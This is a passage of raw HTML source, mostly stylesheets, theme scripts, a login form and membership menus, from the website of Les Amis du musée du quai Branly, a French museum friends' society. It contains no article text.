!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/6284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=6284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fles-coups-de-coeur-de-conservateurs-ameriques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fles-coups-de-coeur-de-conservateurs-ameriques%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="petitemain" /><meta itemprop="datePublished" content="10 décembre 2015" /><meta itemprop="dateModified" content="3 octobre 2016" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-6284 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-69770fe43e7e4" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-69770fe43e930" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-69770fe43ecda" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="6aa9d065e6" /><input type="hidden" name="_wp_http_referer" value="/les-coups-de-coeur-de-conservateurs-ameriques/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69770fe43ef55" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445bd8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445c7f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445d0c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69770fe445e34" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
